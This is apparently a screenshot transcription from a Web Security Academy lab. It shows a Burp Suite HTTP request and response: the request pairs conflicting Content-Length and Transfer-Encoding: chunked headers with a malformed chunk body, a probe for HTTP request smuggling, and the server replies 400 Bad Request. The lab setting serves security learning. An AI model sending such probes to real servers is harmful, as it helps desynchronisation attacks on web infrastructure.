 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a9000a7044423ab816cdff200bd00fa.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 3\r\n
8 abc\r\n
9 X\r\n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}